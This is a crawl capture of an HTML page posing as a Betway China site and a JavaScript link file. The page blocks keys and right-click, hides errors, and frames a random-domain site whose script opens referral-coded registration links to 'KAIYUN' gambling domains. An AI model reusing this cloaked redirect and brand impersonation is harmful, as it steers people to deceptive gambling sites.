

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woaini520.sdfsdf64646ww4.com/dongfangcc.php
body_size: 309
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>必威·(BETWAY)中国官方网站</title>
</head>
<body>
<iframe src='https://cjgiejlsk.cjeiwhjeg.com/?id=3' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cjgiejlsk.cjeiwhjeg.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.ja23qg.vip:9149/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.k6kqpd.vip:7988/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.nbjhel.vip:6003/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


